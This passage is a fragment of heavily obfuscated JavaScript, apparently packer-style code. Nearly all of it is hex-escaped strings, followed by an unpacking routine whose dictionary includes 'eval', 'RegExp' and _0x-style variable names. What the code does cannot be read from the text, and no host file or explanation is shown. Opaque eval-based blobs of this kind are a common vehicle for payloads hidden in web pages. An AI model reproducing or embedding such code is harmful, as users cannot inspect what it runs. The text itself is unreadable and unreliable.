39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\